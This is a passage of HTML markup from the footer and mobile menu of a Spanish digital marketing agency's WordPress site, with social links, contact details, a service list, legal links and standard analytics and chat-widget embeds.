mb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-grow elementor-repeater-item-6811056" href="https://www.instagram.com/mkg20dtrain/?hl=es" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-animation-grow elementor-repeater-item-534a283" href="https://m.facebook.com/MKG20TalentoDigital/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-animation-grow elementor-repeater-item-b53b507" href="https://www.youtube.com/channel/UC5d1YIHarr6LEQ1HRqdzb8g/about" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-animation-grow elementor-repeater-item-d8bfc68" href="https://twitter.com/mkg20" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin-in elementor-animation-grow elementor-repeater-item-0dab7c6" href="https://es.linkedin.com/company/mkg-2-0" target="_blank">
						<span class="elementor-screen-only">Linkedin-in</span>
						<i class="fab fa-linkedin-in"></i>					</a>
				</span>
					</div>
				</div>
				</div>
				<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-bc6cce2 elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="bc6cce2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-955d4e4" data-id="955d4e4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-033d86f elementor-widget elementor-widget-html" data-id="033d86f" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<script src="https://apis.google.com/js/platform.js" async defer></script>
<div class="g-partnersbadge" data-agency-id="5306084584"></div>
<!-- Add the code snippet above to the sites listed to display your badge:
    https://www.mkg20.es -->		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-32cc0e3" data-id="32cc0e3" data-element_type="column">
			<div class="elementor-widget-wrap">
									</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-ceb6401 elementor-section-content-top elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="ceb6401" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-599592b" data-id="599592b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-bf5ac67 elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="bf5ac67" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-5b44c57" data-id="5b44c57" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-a22ab88 elementor-widget elementor-widget-image" data-id="a22ab88" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="2001" height="940" src="https://www.mkg20.es/wp-content/uploads/2021/11/MKG20-Talento-digital-03-e1643363810811.png" class="attachment-full size-full wp-image-22392" alt="" loading="lazy" srcset="https://www.mkg20.es/wp-content/uploads/2021/11/MKG20-Talento-digital-03-e1643363810811.png 2001w, https://www.mkg20.es/wp-content/uploads/2021/11/MKG20-Talento-digital-03-e1643363810811-300x141.png 300w, https://www.mkg20.es/wp-content/uploads/2021/11/MKG20-Talento-digital-03-e1643363810811-1024x481.png 1024w, https://www.mkg20.es/wp-content/uploads/2021/11/MKG20-Talento-digital-03-e1643363810811-768x361.png 768w, https://www.mkg20.es/wp-content/uploads/2021/11/MKG20-Talento-digital-03-e1643363810811-1536x722.png 1536w, https://www.mkg20.es/wp-content/uploads/2021/11/MKG20-Talento-digital-03-e1643363810811-1200x564.png 1200w, https://www.mkg20.es/wp-content/uploads/2021/11/MKG20-Talento-digital-03-e1643363810811-150x70.png 150w" sizes="(max-width: 2001px) 100vw, 2001px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6aa2a72" data-id="6aa2a72" data-element_type="column">
			<div class="elementor-widget-wrap">
									</div>
		</div>
							</div>
		</section>
				<div class="elementor-element elementor-element-0507fd9 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="0507fd9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p class="elementor-heading-title elementor-size-default"><span style="color: #ffffff; font-size: 16px;">Humanizamos la digitalización mientras otros digitalizan el mundo.</span></p><p class="elementor-heading-title elementor-size-default"><strong> </strong></p><p class="elementor-heading-title elementor-size-default"><i class="fa fa-envelope" style="font-size: 15px; font-variant-ligatures: inherit; font-variant-caps: inherit; letter-spacing: 1.2px;" aria-hidden="true"></i><span style="font-size: 15px; letter-spacing: 1.2px;"> <a style="color: #ffffff;" href="mailto:info@mkg20.com">info@mkg20.com</a></span></p><p class="elementor-heading-title elementor-size-default"> </p><p class="elementor-heading-title elementor-size-default"> </p><p><i class="fa fa-phone" aria-hidden="true"></i><span style="color: #ffffff;"><a style="color: #ffffff;" href="tel:+34955729940"> 955729940</a></span></p><p><i class="fa fa-map-marker" aria-hidden="true"></i><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://g.page/MKG20-AgenciaSeoenSevilla?share"> Calle Camilo José Cela, 36</a></span><br /><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://g.page/MKG20-AgenciaSeoenSevilla?share">Castilleja de Guzmán.</a></span><br /><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://g.page/MKG20-AgenciaSeoenSevilla?share">41908, Sevilla</a></span></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-f0df896" data-id="f0df896" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-93cff33 elementor-widget elementor-widget-heading" data-id="93cff33" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Servicios</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-a7ba258 elementor-widget-divider--view-line_text elementor-widget-divider--element-align-center elementor-widget elementor-widget-divider" data-id="a7ba258" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-0fc60c5 elementor-widget elementor-widget-wd_text_block" data-id="0fc60c5" data-element_type="widget" data-widget_type="wd_text_block.default">
				<div class="elementor-widget-container">
						<link rel="stylesheet" id="wd-text-block-css" href="https://www.mkg20.es/wp-content/themes/woodmart/css/parts/el-text-block.min.css?ver=7.2.4" type="text/css" media="all" /> 					<div class="wd-text-block reset-last-child text-left">
			
			<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="/posicionamiento-seo-sevilla/">Posicionamiento seo</a></span></p><p><span style="color: #ffffff;"><a style="color: #ffffff;" href="/sem/">Google ads</a></span></p><p><span style="color: #ffffff;"><a style="color: #ffffff;" href="/gestion-de-redes-sociales/">Redes sociales</a></span></p><p><span style="color: #ffffff;"><a style="color: #ffffff;" href="/diseno-grafico-sevilla/">Imagen corporativa y diseño gráfico</a></span></p><p><span style="color: #ffffff;"><a style="color: #ffffff;" href="/diseno-web-sevilla/">Diseño web y tienda online</a></span></p><p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.mkg20.es/subvenciones-y-financiacion/">Subvenciones</a></span></p><p><span style="color: #ffffff;"><a style="color: #ffffff;" href="/on-export/">On export</a></span></p><p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.mkg20.es/gestion-de-medios-comunicacion/">Gestión de Medios</a></span></p><p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.mkg20.es/marketing-gastronomico/">Marketing Gastronómico</a></span></p><p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://eventos-on.com/">Eventos on</a></span></p>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-b826587" data-id="b826587" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1f7c18c elementor-widget elementor-widget-heading" data-id="1f7c18c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Recursos</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-35869b2 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="35869b2" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-cf5767c color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="cf5767c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="/blog/">Blog</a></span></p>						</div>
				</div>
				<div class="elementor-element elementor-element-40156ae color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="40156ae" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
													</div>
				</div>
				<div class="elementor-element elementor-element-56cb795 elementor-widget elementor-widget-heading" data-id="56cb795" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">MKG20</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-ec4da6e elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="ec4da6e" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-ee1608a color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="ee1608a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="/equipo/">Quienes somos</a></span></p><p><span style="color: #ffffff;"><a style="color: #ffffff;" href="/contacto/">Contacto</a></span></p>						</div>
				</div>
				<div class="elementor-element elementor-element-d862c5b elementor-shape-circle e-grid-align-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="d862c5b" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-6811056" href="https://www.instagram.com/mkg20dtrain/?hl=es" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-534a283" href="https://m.facebook.com/MKG20TalentoDigital/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-b53b507" href="https://www.youtube.com/channel/UC5d1YIHarr6LEQ1HRqdzb8g/about" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-d8bfc68" href="https://twitter.com/mkg20" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin-in elementor-repeater-item-0dab7c6" href="https://es.linkedin.com/company/mkg-2-0" target="_blank">
						<span class="elementor-screen-only">Linkedin-in</span>
						<i class="fab fa-linkedin-in"></i>					</a>
				</span>
					</div>
				</div>
				</div>
				<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-008f6a6 elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="008f6a6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-0f5fd3a" data-id="0f5fd3a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3ca6626 elementor-widget elementor-widget-image" data-id="3ca6626" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="810" height="280" src="https://www.mkg20.es/wp-content/uploads/2021/11/Google_Partners_logo.jpg" class="attachment-full size-full wp-image-21281" alt="" loading="lazy" srcset="https://www.mkg20.es/wp-content/uploads/2021/11/Google_Partners_logo.jpg 810w, https://www.mkg20.es/wp-content/uploads/2021/11/Google_Partners_logo-300x104.jpg 300w, https://www.mkg20.es/wp-content/uploads/2021/11/Google_Partners_logo-768x265.jpg 768w, https://www.mkg20.es/wp-content/uploads/2021/11/Google_Partners_logo-150x52.jpg 150w" sizes="(max-width: 810px) 100vw, 810px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-61c426a" data-id="61c426a" data-element_type="column">
			<div class="elementor-widget-wrap">
									</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
				<footer class="elementor-section elementor-top-section elementor-element elementor-element-760412ee elementor-section-content-middle elementor-section-height-min-height elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-items-middle wd-section-disabled" data-id="760412ee" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7999c08" data-id="7999c08" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-c26b57b elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="c26b57b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-e924dea" data-id="e924dea" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-aba7790 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="aba7790" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>© 1997-2022 MKG20 Talento Digital</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-b178ebe" data-id="b178ebe" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-94f9a31 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="94f9a31" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p style="text-align: center;"><a href="/aviso-legal/">Aviso Legal</a> |<a href="/politica-de-privacidad/"> Política de Privacidad</a> | <a href="https://mkg20.es/politica-de-privacidad-en-redes-sociales/">Política de Privacidad en Redes Sociales </a><br /><a href="/politica-de-cookies/">Política de Cookies |</a> <a class="pdcc-open-modal" href="#">Panel Cookies</a></p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-16c4786 elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="16c4786" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6366d3c" data-id="6366d3c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-a7323ba color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="a7323ba" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>© 1997-2021 MKG20 Digital</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7a06f77" data-id="7a06f77" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-c6e8fc3 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="c6e8fc3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Aviso Legal       Política de Privacidad</p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</footer>
				<footer class="elementor-section elementor-top-section elementor-element elementor-element-4ea7509 elementor-section-content-middle elementor-section-height-min-height elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-items-middle wd-section-disabled" data-id="4ea7509" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-bca63ad" data-id="bca63ad" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-e9547e5 elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="e9547e5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-a3f63d5" data-id="a3f63d5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7900566 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="7900566" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>© 1997-2022 MKG20 Digital</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1489679" data-id="1489679" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2335b49 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="2335b49" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Aviso Legal       Política de Privacidad      <a href="/politica-de-cookies/"> Política de Cookies</a></p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="wd-negative-gap elementor-section elementor-inner-section elementor-element elementor-element-493688f elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="493688f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-54131a4" data-id="54131a4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-aff7376 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="aff7376" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							© 1997-2021 <br>MKG20 Talento Digital						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6c79cb2" data-id="6c79cb2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-abd9ca3 elementor-hidden-mobile color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="abd9ca3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p style="text-align: center;"><a href="/aviso-legal/">Aviso Legal</a> | <a href="https://mkg20.es/politica-de-privacidad-en-redes-sociales/">Política de Privacidad |Politica de Privacidad en Redes Sociales</a> <br /><a href="/politica-de-cookies/">Política de Cookies</a> | <a class="pdcc-open-modal" href="#">Panel Cookies</a></p>						</div>
				</div>
				<div class="elementor-element elementor-element-56db729 elementor-hidden-desktop elementor-hidden-tablet color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="56db729" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><a href="/aviso-legal/">Aviso Legal</a><br /><a href="/politica-de-privacidad/">Política de Privacidad</a><br /><a href="https://mkg20.es/politica-de-privacidad-en-redes-sociales/">Política de Privacidad en RRSS</a><br /><a href="/politica-de-cookies/">Política de Cookies</a><br /><a class="pdcc-open-modal" href="#">Panel Cookies</a></p>						</div>
				</div>
				<div class="elementor-element elementor-element-ed95e29 elementor-hidden-tablet elementor-hidden-mobile color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="ed95e29" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Política de Privacidad</p>						</div>
				</div>
				<div class="elementor-element elementor-element-f5b04ef elementor-hidden-tablet elementor-hidden-mobile color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="f5b04ef" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><a href="/politica-de-cookies/">Política de Cookies</a></p>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</footer>
						</div>
		</div> <!-- end wrapper -->
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-right"><ul id="menu-menu-1" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22194 item-level-0" ><a href="https://www.mkg20.es/servicios-de-marketing-digital/" class="woodmart-nav-link"><span class="nav-link-text">Servicios</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22002 item-level-1" ><a href="https://www.mkg20.es/posicionamiento-seo-sevilla/" class="woodmart-nav-link">Posicionamiento SEO</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22103 item-level-1" ><a href="https://www.mkg20.es/sem-agencia-adwords/" class="woodmart-nav-link">Google Ads</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22104 item-level-1" ><a href="https://www.mkg20.es/gestion-de-redes-sociales/" class="woodmart-nav-link">Redes Sociales</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22106 item-level-1" ><a href="https://www.mkg20.es/diseno-web-sevilla/" class="woodmart-nav-link">Diseño Web y Tienda Online</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-41025 item-level-1" ><a href="https://www.mkg20.es/agencia-de-marketing-inteligencia-artificial/" class="woodmart-nav-link">Agencia de Marketing Inteligencia Artificial</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22153 item-level-1" ><a href="https://www.mkg20.es/diseno-grafico-sevilla/" class="woodmart-nav-link">Diseño Gráfico</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22145 item-level-1" ><a href="https://www.mkg20.es/subvenciones-y-financiacion/" class="woodmart-nav-link">Subvenciones</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22146 item-level-1" ><a href="https://www.mkg20.es/on-export-exportacion-digital/" class="woodmart-nav-link">On Export</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24216 item-level-1" ><a href="https://www.mkg20.es/gestion-de-medios-comunicacion/" class="woodmart-nav-link">Gestión de medios</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24906 item-level-1" ><a href="https://www.mkg20.es/marketing-gastronomico/" class="woodmart-nav-link">Marketing Gastronómico</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22193 item-level-0" ><a href="https://www.mkg20.es/equipo/" class="woodmart-nav-link"><span class="nav-link-text">¿Quiénes somos?</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23802 item-level-0" ><a href="https://www.mkg20.es/blog-de-marketing-online-y-diseno-web/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22433 item-level-0" ><a href="https://www.mkg20.es/kit-digital/" class="woodmart-nav-link"><span class="nav-link-text">Kit Digital</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22192 item-level-0" ><a href="https://www.mkg20.es/contacto-agencia-marketing-sevilla/" class="woodmart-nav-link"><span class="nav-link-text">Contacto</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21200 item-level-0" ><a href="tel:955729940" class="woodmart-nav-link"><span class="wd-nav-icon fa fa-fa fa-phone"></span><span class="nav-link-text">955729940</span></a></li>
</ul>
		</div><!--END MOBILE-NAV-->
		<script type="text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WRFVGB"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.5 -->  
            <div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-2  " id="ht-ctc-chat"  
                style="display: none;  position: fixed; bottom: 85px; right: 15px;"   >
                                <div class="ht_ctc_style ht_ctc_chat_style">
                <div  style="display: flex; justify-content: center; align-items: center;  " class="ctc-analytics ctc_s_2">
    <p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25D366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 0; "></p>
    <svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1024 1024">
        <defs>
        <path id="htwasqicona-chat" d="M1023.941 765.153c0 5.606-.171 17.766-.508 27.159-.824 22.982-2.646 52.639-5.401 66.151-4.141 20.306-10.392 39.472-18.542 55.425-9.643 18.871-21.943 35.775-36.559 50.364-14.584 14.56-31.472 26.812-50.315 36.416-16.036 8.172-35.322 14.426-55.744 18.549-13.378 2.701-42.812 4.488-65.648 5.3-9.402.336-21.564.505-27.15.505l-504.226-.081c-5.607 0-17.765-.172-27.158-.509-22.983-.824-52.639-2.646-66.152-5.4-20.306-4.142-39.473-10.392-55.425-18.542-18.872-9.644-35.775-21.944-50.364-36.56-14.56-14.584-26.812-31.471-36.415-50.314-8.174-16.037-14.428-35.323-18.551-55.744-2.7-13.378-4.487-42.812-5.3-65.649-.334-9.401-.503-21.563-.503-27.148l.08-504.228c0-5.607.171-17.766.508-27.159.825-22.983 2.646-52.639 5.401-66.151 4.141-20.306 10.391-39.473 18.542-55.426C34.154 93.24 46.455 76.336 61.07 61.747c14.584-14.559 31.472-26.812 50.315-36.416 16.037-8.172 35.324-14.426 55.745-18.549 13.377-2.701 42.812-4.488 65.648-5.3 9.402-.335 21.565-.504 27.149-.504l504.227.081c5.608 0 17.766.171 27.159.508 22.983.825 52.638 2.646 66.152 5.401 20.305 4.141 39.472 10.391 55.425 18.542 18.871 9.643 35.774 21.944 50.363 36.559 14.559 14.584 26.812 31.471 36.415 50.315 8.174 16.037 14.428 35.323 18.551 55.744 2.7 13.378 4.486 42.812 5.3 65.649.335 9.402.504 21.564.504 27.15l-.082 504.226z"/>
        </defs>
        <linearGradient id="htwasqiconb-chat" gradientUnits="userSpaceOnUse" x1="512.001" y1=".978" x2="512.001" y2="1025.023">
            <stop offset="0" stop-color="#61fd7d"/>
            <stop offset="1" stop-color="#2bb826"/>
        </linearGradient>
